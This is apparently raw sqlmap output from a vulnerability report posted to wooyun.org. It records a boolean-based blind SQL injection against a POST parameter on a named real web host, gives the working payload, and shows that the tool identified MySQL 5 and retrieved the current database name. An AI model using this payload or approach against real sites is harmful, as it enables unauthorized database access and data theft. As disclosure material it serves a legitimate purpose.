 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: flag=check&id=-1 OR 1=1 AND 3185=3185 --
---
[20:03:55] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[20:03:55] [INFO] fetching current database
[20:03:55] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:03:55] [INFO] retrieved:
[20:04:10] [INFO] heuristics detected web page charset 'utf-8'
chinaa1_cmiea_org
current database: 'chinaa1_cmiea_org'
[20:11:29] [WARNING] HTTP error codes detected during run:
502 (Bad Gateway) - 62 times
[20:11:29] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\webapp.zs91.com'
www.wooyun.org